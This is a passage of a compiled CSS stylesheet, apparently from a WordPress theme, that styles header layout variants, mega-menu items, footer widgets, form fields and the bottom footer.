  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-right-area .iv-module-menu:last-child {
  margin-left: 0;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.classic-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.classic-right-area .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  width: 100%;
}
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.classic-right-area .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
}
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li {
  /*
        &.highlight_style > .item_link,
        > .item_link  {
          &:hover {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &:hover, &.highlight_style:hover {
          > .item_link  {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &.current-menu-ancestor,
        &.current-menu-item {
          > .item_link {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
}
.classic-right-area .menu-area-wrapper {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  position: relative;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-right-area .menu-area-wrapper .iv-module-menu,
.classic-right-area .menu-area-wrapper .iv-module,
.classic-right-area .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li > .item_link {
  height: 60px;
}
.classic-right-area .menu-area-wrapper .menu-area {
  position: relative;
}
/* Lateral Lines Layout */
.classic-right-area.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.classic-right-area.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.classic-right-area.lateral-lines .iv-module:last-child,
.classic-right-area.lateral-lines .iv-module.primary_module {
  padding-left: 0;
}
.classic-right-area.lateral-lines .iv-module:last-child:after,
.classic-right-area.lateral-lines .iv-module.primary_module:after {
  display: none;
}
.classic-right-area.stuck .menu-area-wrapper {
  border-color: transparent;
}
/* style2-right-area */
.style2-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style2-right-area .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-right-area .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-right-area .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-right-area.iv-layout.header a {
  color: #333;
}
.style2-right-area.iv-layout.header .woo-cart .basket-wrapper .top,
.style2-right-area.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-right-area.iv-layout.header.light a {
  color: #FFF;
}
.style2-right-area.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-right-area.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.simple-logo-centered {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.simple-logo-centered .row {
  position: relative;
}
.simple-logo-centered .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-logo-centered .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-logo-centered .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.simple-logo-centered .iv-module:last-child {
  margin-left: 0;
}
.simple-logo-centered .iv-module-menu {
  float: right;
  height: 100%;
  display: block;
  width: 100%;
  margin-left: 30px;
  position: relative;
}
.simple-logo-centered .iv-module-menu:last-child {
  margin-left: 0;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.simple-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.simple-logo-centered .logo {
  text-align: center;
}
/* Lateral Lines Layout */
.simple-logo-centered.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.simple-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.simple-logo-centered.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.simple-logo-centered.lateral-lines .iv-module:last-child:after {
  display: none;
}
.classic-logo-centered {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.classic-logo-centered .row {
  position: relative;
}
.classic-logo-centered .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.classic-logo-centered .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-logo-centered .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.classic-logo-centered .iv-module:last-child {
  margin-left: 0;
}
.classic-logo-centered .iv-modules-to-left .iv-module {
  float: left;
  margin-left: 0;
  margin-right: 30px;
}
.classic-logo-centered .iv-modules-to-left .iv-module:last-child {
  margin-right: 0;
}
.classic-logo-centered .logo {
  text-align: center;
}
.classic-logo-centered .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-logo-centered .iv-module-menu:last-child {
  margin-left: 0;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.classic-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  width: 100%;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
}
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li {
  /*
        &.highlight_style > .item_link,
        > .item_link  {
          &:hover {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &:hover, &.highlight_style:hover {
          > .item_link  {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
  /*
        &.current-menu-ancestor,
        &.current-menu-item {
          > .item_link {
            background: @header-sec-block-bg;
            color: #fff;
          }
        }
        */
}
.classic-logo-centered .menu-area-wrapper {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  position: relative;
}
.classic-logo-centered .menu-area-wrapper .iv-module-menu,
.classic-logo-centered .menu-area-wrapper .iv-module,
.classic-logo-centered .menu-area-wrapper .mega_main_menu .mega_main_menu_ul > li > .item_link {
  height: 60px;
}
.classic-logo-centered .menu-area-wrapper .menu-area {
  position: relative;
}
/* Lateral Lines Layout */
.classic-logo-centered.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.classic-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.classic-logo-centered.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.classic-logo-centered.lateral-lines .iv-module:last-child:after {
  display: none;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module {
  padding-left: 0;
  padding-right: 30px;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module:after {
  left: auto;
  right: 0px;
}
.classic-logo-centered.lateral-lines .iv-modules-to-left .iv-module:last-child {
  padding-right: 0;
}
.classic-logo-centered.stuck .menu-area-wrapper {
  border-color: transparent;
}
/* style2-logo-centered */
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: 600;
  color: #333333;
}
.style2-logo-centered.iv-layout.header {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style2-logo-centered.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style2-logo-centered .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style2-logo-centered.iv-layout.header a {
  color: #333;
}
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style2-logo-centered.iv-layout.header.light a {
  color: #FFF;
}
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style2-logo-centered.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style2-logo-centered.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.simple-left-right {
  /* General Styles */
  /*border-bottom: 1px solid @header-border;*/
  background: transparent !important;
  /* Logo */
  /* Modules */
  /* Modules Row */
  /* Single Module Row */
  /* Widgets */
}
.simple-left-right .row {
  position: relative;
}
.simple-left-right .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.simple-left-right .logo {
  display: block;
  text-align: center;
  padding: 40px 25px 25px;
  margin: 0px !important;
}
.simple-left-right .iv-module {
  position: relative;
}
.simple-left-right .iv-module:last-child {
  margin-left: 0;
}
.simple-left-right .modules-row {
  text-align: center;
}
.simple-left-right .modules-row .iv-module {
  display: inline-block;
  padding: 10px 35px 20px;
  text-align: left;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 15px 25px 15px;
  border-bottom: 0;
  border-left: 0;
  border-right: 0 !important;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li > .item_link i {
  padding-right: 0 !important;
  margin-right: 5px;
  display: inline-block;
  float: none;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom-color: transparent;
}
.simple-left-right .mega_main_menu.icons-top i {
  margin-right: 0 !important;
  display: block !important;
}
.simple-left-right .mega_main_menu.direction-vertical.icons-left .mega_main_menu_ul > li > .item_link > span {
  margin-left: 0;
}
.simple-left-right .mega_main_menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.simple-left-right .mega_main_menu .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  display: none;
}
.simple-left-right.centered-menu-items .mega_main_menu.primary .mega_main_menu_ul > li > .item_link {
  padding-left: 50px;
}
.simple-left-right .single-module-row {
  padding: 25px 25px;
  text-align: center;
}
.simple-left-right .single-module-row .iv-module {
  display: inline-block;
  margin-bottom: 20px;
}
.simple-left-right .single-module-row .iv-module:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area {
  margin-top: 25px;
}
.simple-left-right .widget-area .widget {
  margin-bottom: 30px;
  padding: 0px 50px 0px;
  color: #6d8394;
  /*
    a {
      color: @header-color;

      &:hover {
        color: @header-color-active;
      }
    }
    */
}
.simple-left-right .widget-area .widget .widget-title {
  font-size: 14px;
  color: #858f9e;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.simple-left-right .widget-area .widget .textwidget {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 1.65;
}
.simple-left-right .widget-area .widget p:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.simple-left-right .widget-area .widget ol {
  margin: 0;
  list-style-type: decimal;
}
.simple-left-right .widget-area .widget li {
  padding: 0;
  margin-bottom: 15px;
}
.simple-left-right .widget-area .widget li:last-child {
  margin-bottom: 0;
}
.simple-left-right .widget-area .widget .post-date {
  display: block;
  font-size: 85%;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.simple-left-right .widget-area .widget input[type="text"],
.simple-left-right .widget-area .widget input[type="email"],
.simple-left-right .widget-area .widget input[type="password"],
.simple-left-right .widget-area .widget input[type="search"],
.simple-left-right .widget-area .widget textarea {
  display: block;
  padding: 10px 10px;
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #858f9e;
  color: #858f9e;
  background: transparent;
}
.simple-left-right .widget-area .widget input[type="text"]:focus,
.simple-left-right .widget-area .widget input[type="email"]:focus,
.simple-left-right .widget-area .widget input[type="password"]:focus,
.simple-left-right .widget-area .widget input[type="search"]:focus,
.simple-left-right .widget-area .widget textarea:focus {
  border-color: #292d33;
  color: #858f9e;
  background: transparent;
  outline: none;
}
.simple-left-right .widget-area .widget input[type="submit"] {
  color: #858f9e;
  border: 2px solid #858f9e;
  background: transparent;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px 10px;
  font-size: 13px;
}
.simple-left-right .widget-area .widget input[type="submit"]:hover {
  color: #ffffff;
  border-color: #292d33;
  background: #236fb6;
}
.simple-left-right .widget-area .widget input[type="submit"]:active,
.simple-left-right .widget-area .widget input[type="submit"]:focus {
  outline: none;
}
.simple-left-right .widget-area .widget.widget_tag_cloud a {
  font-size: 13px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #777777;
  background-color: #f9f9f9;
  -webkit-border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 4px;
  -moz-background-clip: padding;
  border-radius: 4px;
  background-clip: padding-box;
}
.simple-left-right .widget-area .widget.widget_tag_cloud a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.only-menu {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.only-menu .row {
  position: relative;
}
.only-menu .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.only-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.only-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.only-menu .iv-module:last-child {
  margin-left: 0;
}
.only-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.only-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.only-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.only-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.only-menu .menu-area-wrapper .mega_main_menu {
  float: none !important;
  display: block;
  position: relative;
  z-index: 15000;
}
.only-menu .menu-area-wrapper .mega_main_menu .mega_main_menu_ul {
  display: inline-block;
}
.only-menu .menu-area-wrapper .mega_main_menu.centralized-menu {
  text-align: center;
  width: 100%;
}
.only-menu .menu-area-wrapper .iv-module,
.only-menu .menu-area-wrapper .iv-module-menu {
  height: 90px;
}
.only-menu .menu-area-wrapper .iv-module {
  position: relative;
  z-index: 20000;
}
/* Lateral Lines Layout */
.only-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 30px;
}
.only-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  border-left: 1px dotted #858f9e;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -15px;
}
.only-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.only-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
/* Layouts > Footer
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO FOOTER
 *
 *****************************
*****************************/
.iv-layout.footer {
  background: #242424;
  padding: 80px 0 80px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #7f7f7f;
  z-index: 3;
  position: relative;
  font-size: 13px;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .iv-layout.footer {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.iv-layout.footer a {
  color: #989898;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.footer a:hover {
  color: #ffffff;
  text-decoration: none;
}
.iv-layout.footer .constrast-text {
  color: #fff;
}
.iv-layout.footer .constrast-text a {
  color: #236fb6;
}
.iv-layout.footer .constrast-text a:hover {
  color: #1f62a1;
}
/*****************************
 *****************************
 *
 * WIDGET RULES
 *
 *****************************
*****************************/
.iv-layout.footer,
.dynamic-footer .wpb_widgetised_column {
  /* Widgets */
}
.iv-layout.footer p {
  margin-bottom: 19px;
}
.iv-layout.footer .widget,
.dynamic-footer .wpb_widgetised_column .widget {
  margin-bottom: 35px;
  /* Search Form Fast Rule */
}
.iv-layout.footer .widget .widget-title,
.dynamic-footer .wpb_widgetised_column .widget .widget-title {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding: 0 0 14px;
  margin: 0 0 16px;
  position: relative;
  border-bottom: 1px solid #363636;
}
.iv-layout.footer .widget .widget-title a,
.dynamic-footer .wpb_widgetised_column .widget .widget-title a {
  color: #129dde;
}
.iv-layout.footer .widget .widget-title span,
.dynamic-footer .wpb_widgetised_column .widget .widget-title span {
  color: #7f7f7f;
}
.iv-layout.footer .widget p:last-child,
.dynamic-footer .wpb_widgetised_column .widget p:last-child {
  margin-bottom: 0;
}
.iv-layout.footer .widget ul,
.dynamic-footer .wpb_widgetised_column .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.iv-layout.footer .widget ol,
.dynamic-footer .wpb_widgetised_column .widget ol {
  margin: 0;
  padding: 0 0 0 25px;
  list-style-type: decimal;
}
.iv-layout.footer .widget li,
.dynamic-footer .wpb_widgetised_column .widget li {
  padding: 0;
  margin-bottom: 7px;
  position: relative;
}
.iv-layout.footer .widget #menu-useful-links:after,
.iv-layout.footer .widget #menu-useful-links:before,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:after,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:before {
  content: ' ';
  display: table;
}
.iv-layout.footer .widget #menu-useful-links:after,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links:after {
  clear: both;
}
.iv-layout.footer .widget #menu-useful-links li,
.dynamic-footer .wpb_widgetised_column .widget #menu-useful-links li {
  font-weight: 500;
  float: left;
  width: 50%;
}
.iv-layout.footer .widget .menu li,
.dynamic-footer .wpb_widgetised_column .widget .menu li {
  font-weight: 500;
}
.iv-layout.footer .widget li:last-child,
.dynamic-footer .wpb_widgetised_column .widget li:last-child {
  margin-bottom: 0;
}
.iv-layout.footer .widget input[type="text"],
.dynamic-footer .wpb_widgetised_column .widget input[type="text"],
.iv-layout.footer .widget input[type="email"],
.dynamic-footer .wpb_widgetised_column .widget input[type="email"],
.iv-layout.footer .widget input[type="password"],
.dynamic-footer .wpb_widgetised_column .widget input[type="password"],
.iv-layout.footer .widget input[type="search"],
.dynamic-footer .wpb_widgetised_column .widget input[type="search"],
.iv-layout.footer .widget textarea,
.dynamic-footer .wpb_widgetised_column .widget textarea,
.iv-layout.footer .widget select,
.dynamic-footer .wpb_widgetised_column .widget select {
  display: block;
  padding: 10px 10px;
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #363636;
  color: #7f7f7f;
  background-color: transparent;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.iv-layout.footer .widget input[type="text"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="text"]:focus,
.iv-layout.footer .widget input[type="email"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="email"]:focus,
.iv-layout.footer .widget input[type="password"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="password"]:focus,
.iv-layout.footer .widget input[type="search"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="search"]:focus,
.iv-layout.footer .widget textarea:focus,
.dynamic-footer .wpb_widgetised_column .widget textarea:focus,
.iv-layout.footer .widget select:focus,
.dynamic-footer .wpb_widgetised_column .widget select:focus {
  border-color: #ffffff;
  color: #ffffff;
  background-color: transparent;
  outline: none;
}
.iv-layout.footer .widget input[type="text"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="text"] option,
.iv-layout.footer .widget input[type="email"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="email"] option,
.iv-layout.footer .widget input[type="password"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="password"] option,
.iv-layout.footer .widget input[type="search"] option,
.dynamic-footer .wpb_widgetised_column .widget input[type="search"] option,
.iv-layout.footer .widget textarea option,
.dynamic-footer .wpb_widgetised_column .widget textarea option,
.iv-layout.footer .widget select option,
.dynamic-footer .wpb_widgetised_column .widget select option {
  background: #242424;
}
.iv-layout.footer .widget ::-webkit-input-placeholder,
.dynamic-footer .wpb_widgetised_column .widget ::-webkit-input-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget :-moz-placeholder,
.dynamic-footer .wpb_widgetised_column .widget :-moz-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget ::-moz-placeholder,
.dynamic-footer .wpb_widgetised_column .widget ::-moz-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget :-ms-input-placeholder,
.dynamic-footer .wpb_widgetised_column .widget :-ms-input-placeholder {
  color: #7f7f7f;
}
.iv-layout.footer .widget input[type="submit"],
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"] {
  color: #ffffff;
  border: 2px solid #1f62a1;
  padding: 10px 15px;
  font-size: 13px;
  color: #7f7f7f;
  background: transparent;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  border-color: #363636;
}
.iv-layout.footer .widget input[type="submit"]:hover,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:hover {
  color: #ffffff;
  border-color: #ffffff;
  background: #236fb6;
}
.iv-layout.footer .widget input[type="submit"]:active,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:active,
.iv-layout.footer .widget input[type="submit"]:focus,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:focus {
  outline: none;
}
.iv-layout.footer .widget input[type="submit"]:hover,
.dynamic-footer .wpb_widgetised_column .widget input[type="submit"]:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: transparent;
  outline: none;
}
.iv-layout.footer .widget table > tbody > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > tbody > tr > td,
.iv-layout.footer .widget table > tbody > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > tbody > tr > th,
.iv-layout.footer .widget table > tfoot > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > tfoot > tr > td,
.iv-layout.footer .widget table > tfoot > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > tfoot > tr > th,
.iv-layout.footer .widget table > thead > tr > td,
.dynamic-footer .wpb_widgetised_column .widget table > thead > tr > td,
.iv-layout.footer .widget table > thead > tr > th,
.dynamic-footer .wpb_widgetised_column .widget table > thead > tr > th {
  background-color: transparent;
}
.iv-layout.footer .widget .wp-caption,
.dynamic-footer .wpb_widgetised_column .widget .wp-caption {
  background: rgba(0, 0, 0, 0.3);
}
.iv-layout.footer .widget .post-date,
.dynamic-footer .wpb_widgetised_column .widget .post-date {
  display: block;
  color: #7f7f7f;
}
.iv-layout.footer .widget.widget_tag_cloud a,
.dynamic-footer .wpb_widgetised_column .widget.widget_tag_cloud a {
  font-size: 11px !important;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #7f7f7f;
  border: 2px solid #363636;
}
.iv-layout.footer .widget.widget_tag_cloud a:hover,
.dynamic-footer .wpb_widgetised_column .widget.widget_tag_cloud a:hover {
  border-color: #ffffff;
  color: #ffffff;
}
.iv-layout.footer .widget:last-child,
.dynamic-footer .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.iv-layout.footer .widget .iv-social-icon,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon {
  display: inline-block;
  font-size: 18px;
  margin-right: 8px;
  margin-bottom: 3px;
}
.iv-layout.footer .widget .iv-social-icon.circle,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle,
.iv-layout.footer .widget .iv-social-icon.square,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square {
  border: 1px solid #363636;
  background: transparent;
  color: #555555;
}
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
.iv-layout.footer .widget .iv-social-icon.square:hover,
.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover {
  background: transparent;
  color: #ffffff;
  border-color: #ffffff;
}
.iv-layout.footer .widget .iv-social-icon.circle:hover {
  border-color: transparent;
}
.iv-layout.footer .widget #searchform #searchsubmit,
.dynamic-footer .wpb_widgetised_column .widget #searchform #searchsubmit {
  margin-top: 10px;
}
.iv-layout.footer .widget .textwidget figure {
  margin-bottom: 12px;
}
.iv-layout.footer .widget .textwidget ul li i {
  margin-right: 4px;
}
.dynamic-footer .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0 !important;
  border-bottom: none !important;
  padding-bottom: 0px !important;
}
.iv-layout.footer .widget.widget_recent_entries li {
  padding-bottom: 16px;
  margin-bottom: 17px;
  border-bottom: 1px solid #363636;
}
.iv-layout.footer .widget.widget_recent_entries li:last-child {
  border-bottom: none;
}
.iv-layout.footer .widget.widget_recent_entries figure {
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.footer .widget.widget_recent_entries div {
  padding-left: 15px;
}
.iv-layout.footer .widget.widget_recent_entries figure a {
  margin: 0;
}
.iv-layout.footer .widget.widget_recent_entries figure:hover {
  opacity: 0.8;
}
.iv-layout.footer .widget.widget_recent_entries a {
  font-size: 13px;
  line-height: 1.5em;
  margin-bottom: 3px;
  font-weight: 500;
  padding-top: 0;
}
.iv-layout.footer .widget.widget_recent_entries .post-date {
  font-size: 11px;
  line-height: 1.4em;
}
.iv-layout.footer .widget_instagram_feed ul li {
  width: 60px;
  height: 60px;
  margin: 0 7px 7px 0 !important;
  padding: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.footer .widget_instagram_feed ul li:hover {
  opacity: 0.8;
}
.iv-layout.footer .widget .menu-useful-links-container {
  margin-top: -5px;
}
/* Layouts > Bottom Footer
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TOP HEADER
 *
 *****************************
*****************************/
.iv-layout.bottom-footer {
  background: #212121;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.25;
  color: #9d9d9d;
  padding: 45px 0;
  z-index: 12000;
  position: relative;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.iv-layout.bottom-footer.style2 {
  padding: 80px 0;
}
.iv-layout.bottom-footer a {
  color: #9d9d9d;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
